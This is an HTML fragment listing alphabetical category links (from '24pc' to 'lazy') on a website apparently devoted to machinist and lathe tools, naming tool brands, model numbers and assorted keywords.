	<li class="cat-item cat-item-1526"><a href="https://machinisttoolslathe.com/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://machinisttoolslathe.com/category/3-883-606p/" >3-883-606p</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://machinisttoolslathe.com/category/300pc/" >300pc</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://machinisttoolslathe.com/category/30pc/" >30pc</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://machinisttoolslathe.com/category/3machinist/" >3machinist</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://machinisttoolslathe.com/category/4-d-m/" >4-d-m</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://machinisttoolslathe.com/category/4-way/" >4-way</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://machinisttoolslathe.com/category/428lb/" >428lb</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://machinisttoolslathe.com/category/5-14/" >5-14</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://machinisttoolslathe.com/category/72pc/" >72pc</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://machinisttoolslathe.com/category/75pc/" >75pc</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://machinisttoolslathe.com/category/accupro/" >accupro</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://machinisttoolslathe.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://machinisttoolslathe.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://machinisttoolslathe.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://machinisttoolslathe.com/category/admire/" >admire</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://machinisttoolslathe.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://machinisttoolslathe.com/category/airstrip/" >airstrip</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://machinisttoolslathe.com/category/albrecht/" >albrecht</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://machinisttoolslathe.com/category/aloris/" >aloris</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://machinisttoolslathe.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://machinisttoolslathe.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://machinisttoolslathe.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://machinisttoolslathe.com/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://machinisttoolslathe.com/category/ammco/" >ammco</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://machinisttoolslathe.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://machinisttoolslathe.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://machinisttoolslathe.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://machinisttoolslathe.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://machinisttoolslathe.com/category/approx/" >approx</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://machinisttoolslathe.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://machinisttoolslathe.com/category/arowa/" >arowa</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://machinisttoolslathe.com/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://machinisttoolslathe.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://machinisttoolslathe.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://machinisttoolslathe.com/category/atlascraftsman/" >atlascraftsman</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://machinisttoolslathe.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://machinisttoolslathe.com/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://machinisttoolslathe.com/category/backlash/" >backlash</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://machinisttoolslathe.com/category/baldor/" >baldor</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://machinisttoolslathe.com/category/bardons/" >bardons</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://machinisttoolslathe.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://machinisttoolslathe.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://machinisttoolslathe.com/category/bcbloc02/" >bcbloc02</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://machinisttoolslathe.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://machinisttoolslathe.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://machinisttoolslathe.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://machinisttoolslathe.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://machinisttoolslathe.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://machinisttoolslathe.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://machinisttoolslathe.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://machinisttoolslathe.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://machinisttoolslathe.com/category/beveler/" >beveler</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://machinisttoolslathe.com/category/biax/" >biax</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://machinisttoolslathe.com/category/bible/" >bible</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://machinisttoolslathe.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://machinisttoolslathe.com/category/bijur/" >bijur</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://machinisttoolslathe.com/category/bilton/" >bilton</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://machinisttoolslathe.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://machinisttoolslathe.com/category/bison-bial/" >bison-bial</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://machinisttoolslathe.com/category/bokum/" >bokum</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://machinisttoolslathe.com/category/boley/" >boley</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://machinisttoolslathe.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://machinisttoolslathe.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://machinisttoolslathe.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://machinisttoolslathe.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://machinisttoolslathe.com/category/brazed/" >brazed</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://machinisttoolslathe.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://machinisttoolslathe.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://machinisttoolslathe.com/category/broaching/" >broaching</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://machinisttoolslathe.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://machinisttoolslathe.com/category/bt30/" >bt30</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://machinisttoolslathe.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://machinisttoolslathe.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://machinisttoolslathe.com/category/bullard/" >bullard</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://machinisttoolslathe.com/category/bulmak/" >bulmak</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://machinisttoolslathe.com/category/burke/" >burke</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://machinisttoolslathe.com/category/burnerd/" >burnerd</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://machinisttoolslathe.com/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://machinisttoolslathe.com/category/c360/" >c360</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://machinisttoolslathe.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://machinisttoolslathe.com/category/caliper/" >caliper</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://machinisttoolslathe.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://machinisttoolslathe.com/category/carbide/" >carbide</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://machinisttoolslathe.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://machinisttoolslathe.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://machinisttoolslathe.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://machinisttoolslathe.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://machinisttoolslathe.com/category/chamfering/" >chamfering</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://machinisttoolslathe.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://machinisttoolslathe.com/category/chips/" >chips</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://machinisttoolslathe.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://machinisttoolslathe.com/category/ck6136/" >ck6136</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://machinisttoolslathe.com/category/clausing/" >clausing</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://machinisttoolslathe.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://machinisttoolslathe.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://machinisttoolslathe.com/category/cogsdill/" >cogsdill</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://machinisttoolslathe.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://machinisttoolslathe.com/category/collet/" >collet</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://machinisttoolslathe.com/category/collets/" >collets</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://machinisttoolslathe.com/category/colton/" >colton</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://machinisttoolslathe.com/category/commonly/" >commonly</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://machinisttoolslathe.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://machinisttoolslathe.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://machinisttoolslathe.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://machinisttoolslathe.com/category/cowells/" >cowells</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://machinisttoolslathe.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://machinisttoolslathe.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://machinisttoolslathe.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://machinisttoolslathe.com/category/crashes/" >crashes</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://machinisttoolslathe.com/category/crashing/" >crashing</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://machinisttoolslathe.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://machinisttoolslathe.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://machinisttoolslathe.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://machinisttoolslathe.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://machinisttoolslathe.com/category/criterion/" >criterion</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://machinisttoolslathe.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://machinisttoolslathe.com/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://machinisttoolslathe.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://machinisttoolslathe.com/category/d1-3/" >d1-3</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://machinisttoolslathe.com/category/d1-4/" >d1-4</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://machinisttoolslathe.com/category/d1-6/" >d1-6</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://machinisttoolslathe.com/category/da180/" >da180</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://machinisttoolslathe.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://machinisttoolslathe.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://machinisttoolslathe.com/category/derbyshire/" >derbyshire</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://machinisttoolslathe.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://machinisttoolslathe.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://machinisttoolslathe.com/category/diamonds/" >diamonds</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://machinisttoolslathe.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://machinisttoolslathe.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://machinisttoolslathe.com/category/diresta/" >diresta</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://machinisttoolslathe.com/category/disturbed/" >disturbed</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://machinisttoolslathe.com/category/doosan/" >doosan</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://machinisttoolslathe.com/category/dorian/" >dorian</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://machinisttoolslathe.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://machinisttoolslathe.com/category/dresser/" >dresser</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://machinisttoolslathe.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://machinisttoolslathe.com/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://machinisttoolslathe.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://machinisttoolslathe.com/category/dumont/" >dumont</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://machinisttoolslathe.com/category/dumore/" >dumore</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://machinisttoolslathe.com/category/dunham/" >dunham</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://machinisttoolslathe.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://machinisttoolslathe.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://machinisttoolslathe.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://machinisttoolslathe.com/category/emco/" >emco</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://machinisttoolslathe.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://machinisttoolslathe.com/category/emesco/" >emesco</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://machinisttoolslathe.com/category/enco/" >enco</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://machinisttoolslathe.com/category/engineer/" >engineer</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://machinisttoolslathe.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://machinisttoolslathe.com/category/erstaunliches/" >erstaunliches</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://machinisttoolslathe.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://machinisttoolslathe.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://machinisttoolslathe.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://machinisttoolslathe.com/category/expanding/" >expanding</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://machinisttoolslathe.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://machinisttoolslathe.com/category/experts/" >experts</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://machinisttoolslathe.com/category/explain/" >explain</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://machinisttoolslathe.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://machinisttoolslathe.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://machinisttoolslathe.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://machinisttoolslathe.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://machinisttoolslathe.com/category/facemill/" >facemill</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://machinisttoolslathe.com/category/facing/" >facing</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://machinisttoolslathe.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://machinisttoolslathe.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://machinisttoolslathe.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://machinisttoolslathe.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://machinisttoolslathe.com/category/faulkner/" >faulkner</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://machinisttoolslathe.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://machinisttoolslathe.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://machinisttoolslathe.com/category/files/" >files</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://machinisttoolslathe.com/category/fims/" >fims</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://machinisttoolslathe.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://machinisttoolslathe.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://machinisttoolslathe.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://machinisttoolslathe.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://machinisttoolslathe.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://machinisttoolslathe.com/category/fixrturn/" >fixrturn</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://machinisttoolslathe.com/category/flynn/" >flynn</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://machinisttoolslathe.com/category/fmachinist/" >fmachinist</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://machinisttoolslathe.com/category/forget/" >forget</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://machinisttoolslathe.com/category/forming/" >forming</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://machinisttoolslathe.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://machinisttoolslathe.com/category/fowler/" >fowler</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://machinisttoolslathe.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://machinisttoolslathe.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://machinisttoolslathe.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://machinisttoolslathe.com/category/g0937/" >g0937</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://machinisttoolslathe.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://machinisttoolslathe.com/category/gang/" >gang</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://machinisttoolslathe.com/category/garvin/" >garvin</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://machinisttoolslathe.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://machinisttoolslathe.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://machinisttoolslathe.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://machinisttoolslathe.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://machinisttoolslathe.com/category/gerstner/" >gerstner</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://machinisttoolslathe.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://machinisttoolslathe.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://machinisttoolslathe.com/category/gildemeister/" >gildemeister</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://machinisttoolslathe.com/category/gisholt/" >gisholt</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://machinisttoolslathe.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://machinisttoolslathe.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://machinisttoolslathe.com/category/greenfield/" >greenfield</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://machinisttoolslathe.com/category/grind/" >grind</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://machinisttoolslathe.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://machinisttoolslathe.com/category/grooving/" >grooving</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://machinisttoolslathe.com/category/gunsmithing/" >gunsmithing</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://machinisttoolslathe.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://machinisttoolslathe.com/category/hago/" >hago</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://machinisttoolslathe.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://machinisttoolslathe.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://machinisttoolslathe.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://machinisttoolslathe.com/category/hardened/" >hardened</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://machinisttoolslathe.com/category/hardinge/" >hardinge</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://machinisttoolslathe.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://machinisttoolslathe.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://machinisttoolslathe.com/category/heco/" >heco</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://machinisttoolslathe.com/category/hendey/" >hendey</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://machinisttoolslathe.com/category/hexagonal/" >hexagonal</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://machinisttoolslathe.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://machinisttoolslathe.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://machinisttoolslathe.com/category/hindi/" >hindi</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://machinisttoolslathe.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://machinisttoolslathe.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://machinisttoolslathe.com/category/holders/" >holders</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://machinisttoolslathe.com/category/holdridge/" >holdridge</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://machinisttoolslathe.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://machinisttoolslathe.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://machinisttoolslathe.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://machinisttoolslathe.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://machinisttoolslathe.com/category/huot/" >huot</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://machinisttoolslathe.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://machinisttoolslathe.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://machinisttoolslathe.com/category/idolises/" >idolises</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://machinisttoolslathe.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://machinisttoolslathe.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://machinisttoolslathe.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://machinisttoolslathe.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://machinisttoolslathe.com/category/indexable/" >indexable</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://machinisttoolslathe.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://machinisttoolslathe.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://machinisttoolslathe.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://machinisttoolslathe.com/category/interapid/" >interapid</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://machinisttoolslathe.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://machinisttoolslathe.com/category/intermato/" >intermato</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://machinisttoolslathe.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://machinisttoolslathe.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://machinisttoolslathe.com/category/iscar/" >iscar</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://machinisttoolslathe.com/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://machinisttoolslathe.com/category/jarno/" >jarno</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://machinisttoolslathe.com/category/jewelers/" >jewelers</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://machinisttoolslathe.com/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://machinisttoolslathe.com/category/kaizen/" >kaizen</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://machinisttoolslathe.com/category/kanet/" >kanet</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://machinisttoolslathe.com/category/kant/" >kant</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://machinisttoolslathe.com/category/kdk-207/" >kdk-207</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://machinisttoolslathe.com/category/kennametal/" >kennametal</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://machinisttoolslathe.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://machinisttoolslathe.com/category/keuren/" >keuren</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://machinisttoolslathe.com/category/keyless/" >keyless</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://machinisttoolslathe.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://machinisttoolslathe.com/category/keyway/" >keyway</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://machinisttoolslathe.com/category/kingmann/" >kingmann</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://machinisttoolslathe.com/category/kitagawa/" >kitagawa</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://machinisttoolslathe.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://machinisttoolslathe.com/category/knurling/" >knurling</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://machinisttoolslathe.com/category/knurlmaster/" >knurlmaster</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://machinisttoolslathe.com/category/knuth/" >knuth</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://machinisttoolslathe.com/category/kurtis/" >kurtis</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://machinisttoolslathe.com/category/kyocera/" >kyocera</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://machinisttoolslathe.com/category/l-00/" >l-00</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://machinisttoolslathe.com/category/landis/" >landis</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://machinisttoolslathe.com/category/lantern/" >lantern</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://machinisttoolslathe.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://machinisttoolslathe.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://machinisttoolslathe.com/category/latge/" >latge</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://machinisttoolslathe.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://machinisttoolslathe.com/category/lazy/" >lazy</a>
</li>
